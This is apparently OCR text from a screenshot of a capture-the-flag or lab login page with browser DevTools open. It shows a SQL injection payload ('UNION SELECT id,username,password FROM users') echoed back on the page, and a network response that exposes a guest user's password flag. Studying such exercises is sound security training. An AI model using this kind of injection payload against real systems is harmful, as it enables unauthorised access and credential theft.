 登录成功
欢迎您，' UNION SELECT id,username,password FROM
users LIMIT 1,1 --
登录成功
返回登录
元素 Vue 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 4
搜索
保留日志 停用缓存 已停用节流模式
查找 (.*) Aa
过滤 反转 更多过滤条件 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他
大请求行 按帧分组
概览 屏幕截图
5,000 ms 10,000 ms 15,000 ms 20,000 ms 25,000 ms 30,000 ms 35,000 ms 40,000 ms 45,000 ms 50,000 ms 55,000 ms 60,000 ms 65,000 ms 70,000
名称 标头 载荷 预览 响应 启动器 时间
login
login
login
login
"message": "登录成功",
"user": {
"id": 2,
"username": "guest",
"password": "flag{pwd1234guest}"
}
}